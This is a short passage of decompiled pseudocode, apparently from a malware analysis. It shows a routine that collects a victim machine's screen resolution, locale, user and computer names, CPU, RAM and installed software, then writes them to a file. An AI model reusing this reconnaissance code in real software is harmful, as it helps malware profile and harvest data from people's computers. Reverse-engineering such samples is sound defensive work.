 37 v2 = GetSystemMetrics(0);
38 wsprintfA(&Buffer, "RESOLUTION: %dx%d\r\n", v2, dwBytes);
39 sub_403769();
40 memset(&Buffer, 0, 0x100u);
41 GetUserDefaultLocaleName(&String, 256);
42 v3 = lstrlenW(&String);
43 wcstombs(&Buffer, &String, v3);
44 sub_4036CD(hFile);
45 memset(&Buffer, 0, 0x100u);
46 GetUserNameA(&Buffer, &pcbBuffer);
47 sub_4036CD(hFile);
48 GetComputerNameA(&Buffer, &pcbBuffer);
49 memset(&Buffer, 0, 0x100u);
50 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "HARDWARE\\DESCRIPTION\\System\\CentralProcessor\\0", 0, 1u, &phkResult) )
51 sub_403AA5(&phkResult, "ProcessorNameString", &Buffer, 0, 0);
52 sub_4036CD(hFile);
53 memset(&Buffer, 0, 0x100u);
54 sub_404CC3();
55 sub_4036CD(hFile);
56 memset(&Buffer, 0, 0x100u);
57 v14.dwLength = 64;
58 GlobalMemoryStatusEx(&v14);
59 wsprintfA(&Buffer, "RAM: %lu MB\r\n", (unsigned int)(v14.ullTotalPhys >> 20));
60 sub_403769();
61 v4 = 0;
62 memset(&Buffer, 0, 0x100u);
63 sub_404DC1(hFile);
64 v5 = (CHAR *)GlobalAlloc(0x40u, 0x2800u);
65 if ( v5 )
66 {
67 v12 = 0;
68 v13 = 0;
69 sub_403B11();
70 lstrcpyA(v5, "\tSOFTRWARE:\r\n");
71 if ( v12 > 0 )